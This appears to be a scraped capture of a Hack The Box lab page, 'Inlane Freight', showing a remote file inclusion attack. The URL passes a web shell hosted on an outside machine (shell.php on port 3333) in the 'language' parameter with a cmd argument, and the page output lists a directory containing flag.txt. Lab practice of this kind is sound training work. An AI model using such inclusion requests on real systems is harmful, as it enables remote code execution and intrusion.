 Inlane Freight
http://10.129.15.239/index.php?language=http://10.10.15.60:3333/shell.php&cmd=ls ../../../../exercise/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
flag.txt
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More